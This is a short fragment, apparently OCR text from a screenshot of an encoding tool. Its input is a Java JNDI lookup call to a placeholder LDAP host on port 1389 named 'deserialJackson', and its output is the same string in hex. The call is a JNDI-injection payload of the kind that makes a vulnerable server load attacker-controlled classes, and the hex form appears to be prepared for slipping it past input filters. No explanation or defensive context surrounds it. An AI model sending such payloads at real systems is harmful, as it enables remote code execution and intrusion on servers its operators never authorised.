 Input
javax.naming.InitialContext.lookup('ldap://xxxx:1389/deserialJackson')
ABC 70 1 47 Tт Raw Bytes LF
Output
6a 61 76 61 78 2e 6e 61 6d 69 6e 67 2e 49 6e 69 74 69 61 6c 43 6f 6e 74 65 78 74 2e 6c
6f 6f 6b 75 70 28 27 6c 64 61 70 3a 2f 2f 78 78 78 78 3a 31 33 38 39 2f 64 65 73 65 72
69 61 6c 4a 61 63 6b 73 6f 6e 27 29